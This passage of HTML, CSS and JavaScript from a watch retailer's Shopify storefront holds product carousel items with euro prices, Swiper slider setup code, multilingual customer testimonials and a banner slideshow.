  .e_product_item_img:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  .e_product_item_img .e_info{
    text-align:left;
  }
  .e_product_item_img .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
  }
  .e_product_item_img .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
    .e_product_item_img .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    .e_product_item_img .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
    .e_product_item_img .e_meida img{
     /* background:unset;*/
    }
    .e_product_item_img .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
      min-height:calc(3.2vw*1.2*3);
    }
    .e_product_item_img .e_info .price{
      margin-top:2.6666666666666665vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                </div>
              
            
              
              
                <div class="swiper-slide">
  
                 <div class="e_product_item_img  ">
  <a href="/en-gr/products/tb8604">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/7-8604.png?v=1751619769&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/7-8604.png?v=1751619769&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/7-8604.png?v=1751619769&amp;width=500 500w" width="500" height="500" loading="lazy" class="first">
      
      
      <img src="//tsarbomba.com/cdn/shop/files/8604BK.png?v=1757488839&amp;width=500" alt="Dark Matter 4 -Rafael Márquez Collaboration Limited Edition" srcset="//tsarbomba.com/cdn/shop/files/8604BK.png?v=1757488839&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/8604BK.png?v=1757488839&amp;width=500 500w" width="500" height="500" loading="lazy" class="second">
      
    </div>
    <div class="e_info">
      <h3>Dark Matter 4 -Rafael Márquez Collaboration Limited Edition</h3>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€4.999,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

    </div>
  </a>
</div>

<style>
  .e_product_item_img{
    max-width:500px;
    text-align:center;
  }
  .e_product_item_img .e_meida{
    position:relative;
  }
  .e_product_item_img .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:#F5F5F5;
  }
  .e_product_item_img .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  .e_product_item_img .e_info{
    text-align:left;
  }
  .e_product_item_img .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
  }
  .e_product_item_img .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
    .e_product_item_img .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    .e_product_item_img .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
    .e_product_item_img .e_meida img{
     /* background:unset;*/
    }
    .e_product_item_img .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
      min-height:calc(3.2vw*1.2*3);
    }
    .e_product_item_img .e_info .price{
      margin-top:2.6666666666666665vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                </div>
              
            
              
              
                <div class="swiper-slide">
  
                 <div class="e_product_item_img  ">
  <a href="/en-gr/products/tb8602">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/8-8602.png?v=1751619770&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/8-8602.png?v=1751619770&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/8-8602.png?v=1751619770&amp;width=500 500w" width="500" height="500" loading="lazy" class="first">
      
      
      <img src="//tsarbomba.com/cdn/shop/files/e40cbbf6e7fed96557d8e2be99e4b9cf.png?v=1733900647&amp;width=500" alt="Dark Matter 2 -Interchangeable Automatic Watch" srcset="//tsarbomba.com/cdn/shop/files/e40cbbf6e7fed96557d8e2be99e4b9cf.png?v=1733900647&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/e40cbbf6e7fed96557d8e2be99e4b9cf.png?v=1733900647&amp;width=500 500w" width="500" height="500" loading="lazy" class="second">
      
    </div>
    <div class="e_info">
      <h3>Dark Matter 2 -Interchangeable Automatic Watch</h3>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€1.500,00 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

    </div>
  </a>
</div>

<style>
  .e_product_item_img{
    max-width:500px;
    text-align:center;
  }
  .e_product_item_img .e_meida{
    position:relative;
  }
  .e_product_item_img .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:#F5F5F5;
  }
  .e_product_item_img .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  .e_product_item_img .e_info{
    text-align:left;
  }
  .e_product_item_img .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
  }
  .e_product_item_img .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
    .e_product_item_img .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    .e_product_item_img .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
    .e_product_item_img .e_meida img{
     /* background:unset;*/
    }
    .e_product_item_img .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
      min-height:calc(3.2vw*1.2*3);
    }
    .e_product_item_img .e_info .price{
      margin-top:2.6666666666666665vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                </div>
              
            
              
              
                <div class="swiper-slide">
  
                 <div class="e_product_item_img  ">
  <a href="/en-gr/products/tb8605">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/9-8605.png?v=1751619769&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/9-8605.png?v=1751619769&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/9-8605.png?v=1751619769&amp;width=500 500w" width="500" height="500" loading="lazy" class="first">
      
      
      <img src="//tsarbomba.com/cdn/shop/files/TB8605Back-Green.png?v=1760174094&amp;width=500" alt="Dark Matter 5 -Automatic Watch" srcset="//tsarbomba.com/cdn/shop/files/TB8605Back-Green.png?v=1760174094&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/TB8605Back-Green.png?v=1760174094&amp;width=500 500w" width="500" height="500" loading="lazy" class="second">
      
    </div>
    <div class="e_info">
      <h3>Dark Matter 5 -Automatic Watch</h3>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€749,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

    </div>
  </a>
</div>

<style>
  .e_product_item_img{
    max-width:500px;
    text-align:center;
  }
  .e_product_item_img .e_meida{
    position:relative;
  }
  .e_product_item_img .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:#F5F5F5;
  }
  .e_product_item_img .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  .e_product_item_img .e_info{
    text-align:left;
  }
  .e_product_item_img .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
  }
  .e_product_item_img .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
    .e_product_item_img .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    .e_product_item_img .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
    .e_product_item_img .e_meida img{
     /* background:unset;*/
    }
    .e_product_item_img .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
      min-height:calc(3.2vw*1.2*3);
    }
    .e_product_item_img .e_info .price{
      margin-top:2.6666666666666665vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                </div>
              
            
          </div>
        </div>
         <div class="recommendation_prev prev_button"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg></div>
        <div class="recommendation_next next_button"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></div>
      </div>
    </div>
    
  </div>
</div>
<script>
  let index_img_siwper5 = new Swiper('#shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .summer-reommendation-swiper', {

    // 确保初始位置为0
    initialSlide: 0,
    //spaceBetween: 24,
    slidesPerView: 'auto', // 使用自动计算
    navigation: {
      prevEl: '#shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .prev_button',
      nextEl: '#shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .next_button',
    },
    breakpoints: {
      320: {
        slidesPerView: 'auto', // 使用自动计算
       // centeredSlides: true,
       // centeredSlidesBounds: true,
        spaceBetween: 5
      },
      768: {  //当屏幕宽度大于等于768
        slidesPerView: 'auto', // 使用自动计算
       // spaceBetween: 10,
        enabled: false, // 禁用 Swiper
      //  slidesPerView: 3, // 直接显示 3 列
      }
    }, 
    on: {
    init: function() {
      // 初始化时检查按钮状态
     // toggleNavButtonsV(this);
       setTimeout(() => {
       // this.slideTo(0, 0);
      }, 300); // 比桌面端更长的延迟
    },
    slideChange: function() {
      // 每次滑动后检查按钮状态
     // toggleNavButtonsV(this);
    }
  }
  });

  // 控制导航按钮显示/隐藏的函数
function toggleNavButtonsV(swiperInstance) {
  const prevButton = swiperInstance.navigation.prevEl;
  const nextButton = swiperInstance.navigation.nextEl;
  
  // 到达起始位置时隐藏prev按钮，否则显示
  if (swiperInstance.isBeginning) {
    prevButton.style.display = 'none';
  } else {
    prevButton.style.display = 'flex';
  }
  
  // 到达结束位置时隐藏next按钮，否则显示
  if (swiperInstance.isEnd) {
    nextButton.style.display = 'none';
  } else {
    nextButton.style.display = 'flex';
  }
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    window.onload = function() {
      //  const section = document.querySelector('#shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6');
   // var img = section.querySelector('.side-img > img'); // 获取图片元素
   // var contentDiv = section.querySelector('.section-info'); // 获取内容div元素
    //contentDiv.style.height = img.clientHeight + 'px'; // 设置内容div的最大高度为图片高度
};
  });

</script>
</div><div id="shopify-section-template--19846738772224__multi_column_qVUkUT" class="shopify-section cc-multi-column"><div class="section" id="template--19846738772224__multi_column_qVUkUT"><div class="container">
        <div class="section__header items-center flex flex-col text-center gap-x-theme" data-cc-animate><h2 class="h4 section__heading mb-0 flex-auto text-center">Voices of Time – Hear from Our Customers</h2></div>
      </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--19846738772224__multi_column_qVUkUT"><div class="container">
        <ul class="slider__grid grid grid-flow-col auto-cols-1 md:auto-cols-2 lg:auto-cols-3 gap-x-theme gap-y-6" role="list"><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.07s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/4_46f3bb62-6c21-4ac8-a861-de5e0b081f64.jpg?v=1741941172&width=460 460w, //tsarbomba.com/cdn/shop/files/4_46f3bb62-6c21-4ac8-a861-de5e0b081f64.jpg?v=1741941172&width=700 700w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/4_46f3bb62-6c21-4ac8-a861-de5e0b081f64.jpg?v=1741941172&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="700"
         height="700"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Shawn Melton</h3><div class="card__rte flex-auto rte">
                      <p>"I have worn this watch for a couple weeks and I'm impressed. As of yet have I experienced issues with the time keeping or Chronograph. In my opinion it's a pretty nice timepiece and this price point you get a high-end looking watch with descent quality to match!"</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.14s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/9_028788fb-c873-4e8b-9df9-9451fba75532.png?v=1741941172&width=460 460w, //tsarbomba.com/cdn/shop/files/9_028788fb-c873-4e8b-9df9-9451fba75532.png?v=1741941172&width=700 700w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/9_028788fb-c873-4e8b-9df9-9451fba75532.png?v=1741941172&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="700"
         height="700"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Nithin</h3><div class="card__rte flex-auto rte">
                      <p>"The watch is simply stunning! A real head turner! I own over 25 watches including a Rolex this gets more comments than all of them. I had an issue with the glass which I broke. The customer service for a replacement was amazing!Highly recommended !!"</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.21s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/3_ae7fcace-3064-4be6-a3e0-ff617d781f00.jpg?v=1748225000&width=460 460w, //tsarbomba.com/cdn/shop/files/3_ae7fcace-3064-4be6-a3e0-ff617d781f00.jpg?v=1748225000&width=700 700w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/3_ae7fcace-3064-4be6-a3e0-ff617d781f00.jpg?v=1748225000&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="700"
         height="700"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Allen</h3><div class="card__rte flex-auto rte">
                      <p>"I needed a watch that could keep up with my active lifestyle, and this one delivers—lightweight, durable, and stylish enough for any occasion."</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.28s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/women-1_fd4cea02-1181-44aa-9d1e-4aff74798408.jpg?v=1748225232&width=460 460w, //tsarbomba.com/cdn/shop/files/women-1_fd4cea02-1181-44aa-9d1e-4aff74798408.jpg?v=1748225232&width=700 700w, //tsarbomba.com/cdn/shop/files/women-1_fd4cea02-1181-44aa-9d1e-4aff74798408.jpg?v=1748225232&width=860 860w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/women-1_fd4cea02-1181-44aa-9d1e-4aff74798408.jpg?v=1748225232&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="860"
         height="860"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Ella</h3><div class="card__rte flex-auto rte">
                      <p>"Gostei do design, confortável, luxuoso<br/>Estilo único"</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.35s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/12_178b9713-44bf-4bd3-87f7-876cc42e821a.jpg?v=1741947830&width=460 460w, //tsarbomba.com/cdn/shop/files/12_178b9713-44bf-4bd3-87f7-876cc42e821a.jpg?v=1741947830&width=700 700w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/12_178b9713-44bf-4bd3-87f7-876cc42e821a.jpg?v=1741947830&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="700"
         height="700"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Alex Logos</h3><div class="card__rte flex-auto rte">
                      <p>Trés bonne première impression en ouvrant la boite. La montre à l'air bien finie et solide. Les matériaux sont de qualité. La montre fait son petit poids mais cela ne sera pas un problème sur la durée.<br/>Trés satisfait de ce produit et j'envisage d'acheter la même dans un autre colori.</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.42s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/women-2_21cacb48-3c0e-492a-a477-65fd363cbc55.jpg?v=1745554881&width=460 460w, //tsarbomba.com/cdn/shop/files/women-2_21cacb48-3c0e-492a-a477-65fd363cbc55.jpg?v=1745554881&width=700 700w, //tsarbomba.com/cdn/shop/files/women-2_21cacb48-3c0e-492a-a477-65fd363cbc55.jpg?v=1745554881&width=860 860w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/women-2_21cacb48-3c0e-492a-a477-65fd363cbc55.jpg?v=1745554881&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="860"
         height="860"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Leyla Brunton</h3><div class="card__rte flex-auto rte">
                      <p>I'm glad I bought this watch, I really like the pink color and it goes well with my outfit. This watch looks great and feels nice to the touch.</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.49s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/10_2a618c8f-0b7c-42c2-a81d-ec9c71e89daa.jpg?v=1741947830&width=460 460w, //tsarbomba.com/cdn/shop/files/10_2a618c8f-0b7c-42c2-a81d-ec9c71e89daa.jpg?v=1741947830&width=700 700w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/10_2a618c8f-0b7c-42c2-a81d-ec9c71e89daa.jpg?v=1741947830&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="700"
         height="700"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Drew Cronin</h3><div class="card__rte flex-auto rte">
                      <p>Livraison rapide, c'est ma 2eme montres toujours satisfait</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.56s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/5_6b61f776-9e78-4167-80ba-998b3f080af4.jpg?v=1741941171&width=460 460w, //tsarbomba.com/cdn/shop/files/5_6b61f776-9e78-4167-80ba-998b3f080af4.jpg?v=1741941171&width=700 700w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/5_6b61f776-9e78-4167-80ba-998b3f080af4.jpg?v=1741941171&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="700"
         height="700"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Ml Morneau</h3><div class="card__rte flex-auto rte">
                      <p>"The quick-release feature is a game-changer. I can switch bezels effortlessly to match my outfit or mood, making it feel like a brand-new watch every time."</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.63s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img srcset="//tsarbomba.com/cdn/shop/files/11_dff69b98-7bad-415d-b3d8-8a826737ceec.jpg?v=1741947830&width=460 460w, //tsarbomba.com/cdn/shop/files/11_dff69b98-7bad-415d-b3d8-8a826737ceec.jpg?v=1741947830&width=700 700w" sizes="(min-width: 1808px) calc((1680px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/11_dff69b98-7bad-415d-b3d8-8a826737ceec.jpg?v=1741947830&width=700"
         class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="700"
         height="700"
         
         alt="">
                        </div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Alessandro Graziani</h3><div class="card__rte flex-auto rte">
                      <p>Excellente finition, qualité des matériaux. Il y a un stop seconde. Mouvement Epson/Seiko japonais, pas décoré, c’est dommage vu qu’il y a un fond transparent.</p>
                    </div>
                </div>
              </div>
            </li></ul>
      </div></div><div class="slider-nav absolute top-middle end hidden md:block no-js-hidden">
              <button type="button" class="slider-nav__btn tap-target btn btn--secondary has-ltr-icon" name="next" aria-controls="slider-template--19846738772224__multi_column_qVUkUT">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
              </button>
              <button type="button" class="slider-nav__btn tap-target btn btn--secondary has-ltr-icon" name="prev" aria-controls="slider-template--19846738772224__multi_column_qVUkUT">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
              </button>
            </div></div>
      </carousel-slider></div>
</div><section id="shopify-section-template--19846738772224__slideshow_h7ARyp" class="shopify-section cc-slideshow"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/slideshow.css?v=154945018731903424361740409588" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/text-overlay.css?v=67113652353100091651740409588" media="print" onload="this.media='all'"><style data-shopify>#template--19846738772224__slideshow_h7ARyp {
    background: none;--duration: 5s;
      --play-state: paused;}

  #template--19846738772224__slideshow_h7ARyp .slideshow-ctrl {
    --text-color: 255 255 255;
  }#template--19846738772224__slideshow_h7ARyp .image-banner::after,
    #template--19846738772224__slideshow_h7ARyp .media::after { content: ''; padding-top: 32.2265625%; }@media (max-width: 600px) {
        #template--19846738772224__slideshow_h7ARyp .image-banner::after,
        #template--19846738772224__slideshow_h7ARyp .media::after { content: ''; padding-top: 106.66666666666667%; }
      }
</style><div class="slideshow-section section section--full-width color-scheme color-scheme--white" id="template--19846738772224__slideshow_h7ARyp">
  <slide-show class="block relative overflow-hidden" role="region" aria-roledescription="Carousel" aria-label="" data-autoplay="true" data-speed="5" data-transition="slide-fade">
    <div class="slideshow flex" id="slideshow-template--19846738772224__slideshow_h7ARyp" aria-live="polite" aria-atomic="true"><div class="slideshow__slide slideshow__slide--ignore-pagination  is-active image-banner flex w-full items-center auto-height color-scheme color-scheme--white" id="template--19846738772224__slideshow_h7ARyp_1"
             role="group" aria-roledescription="Slide"
             aria-label="1 of 1"
             style="--color-scheme-white-text: 255 255 255;
            --color-scheme-white-hover: 230 230 230;
            --color-scheme-white-text-contrast: 0 0 0;"


             ><a href="/en-gr/pages/brand-influencers" class="image-banner__image media media--has-overlay block absolute top-0 left-0 w-full h-full has-motion"><style>
    @media (max-width: 767px) {
      #picture-slide_7aaVG6 img {
        object-position: 50.0% 50.0% !important;
      }
    }
  </style><picture id="picture-slide_7aaVG6" class="img-fit"><source srcset="//tsarbomba.com/cdn/shop/files/M.jpg?v=1733827287&width=480 480w" og-src="//tsarbomba.com/cdn/shop/files/M.jpg?v=1733827287&width=980"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="eager"
         width="480"
         height="512"
         alt=""
         media="(max-width: 767px)"><img srcset="//tsarbomba.com/cdn/shop/files/PC_b69cb38f-180a-458f-89de-5918c99b7fa6.jpg?v=1733827290&width=480 480w, //tsarbomba.com/cdn/shop/files/PC_b69cb38f-180a-458f-89de-5918c99b7fa6.jpg?v=1733827290&width=980 980w, //tsarbomba.com/cdn/shop/files/PC_b69cb38f-180a-458f-89de-5918c99b7fa6.jpg?v=1733827290&width=1200 1200w, //tsarbomba.com/cdn/shop/files/PC_b69cb38f-180a-458f-89de-5918c99b7fa6.jpg?v=1733827290&width=1400 1400w, //tsarbomba.com/cdn/shop/files/PC_b69cb38f-180a-458f-89de-5918c99b7fa6.jpg?v=1733827290&width=1600 1600w, //tsarbomba.com/cdn/shop/files/PC_b69cb38f-180a-458f-89de-5918c99b7fa6.jpg?v=1733827290&width=1920 1920w" src="//tsarbomba.com/cdn/shop/files/PC_b69cb38f-180a-458f-89de-5918c99b7fa6.jpg?v=1733827290&width=1400"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="eager"
         width="1920"
         height="619"
         fetchpriority="high"
         alt=""></picture></a></div></div></slide-show>
</div>


</section><div id="shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb" class="shopify-section">
<style>
  #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .section-top-padding{
    padding-top:3.125vw;
  }
  #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .section-bottom-padding{
    padding-bottom:3.125vw;
  }

/* 基础样式 */
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .graphic-main {
  display: grid;
  gap: 3.5vw;
}

 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .gbox {
  /*
  padding: 20px;
  background: #eee;
  border: 1px solid #ddd;*/
}
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .graphic-title{
  font-weight: 600;
  font-size: 2vw;
  color: #1D1D1D;
